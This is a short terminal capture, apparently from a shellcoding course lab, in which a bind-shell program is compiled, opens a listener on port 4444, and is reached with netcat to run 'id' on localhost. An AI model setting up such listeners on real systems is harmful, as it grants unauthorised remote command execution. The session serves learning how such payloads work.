 +[milank@slae:1-bindshell] $ gcc -ggdb3 -o ./bindshell_c ./bindshell.c
+[milank@slae:1-bindshell] $ ./bindshell_c
+[milank@slae:1-bindshell] $
+[milank@slae:1-bindshell] $ netstat -ln | grep 4444
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN
+[milank@slae:1-bindshell] $ echo "id && exit" | nc 127.0.1.1 4444
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:1-bindshell] $
[1] 0:bash* "slae" 10:02 11-Jun-18